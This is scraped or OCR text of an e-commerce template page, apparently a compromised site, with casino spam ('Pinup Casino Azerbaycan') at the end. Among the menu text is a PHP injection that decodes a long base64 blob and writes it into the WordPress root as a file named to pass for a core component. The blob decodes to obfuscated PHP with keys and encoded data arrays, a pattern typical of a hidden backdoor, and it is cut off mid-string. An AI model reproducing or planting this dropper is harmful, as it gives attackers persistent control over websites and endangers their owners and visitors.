
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Pinup Casino Azerbaycan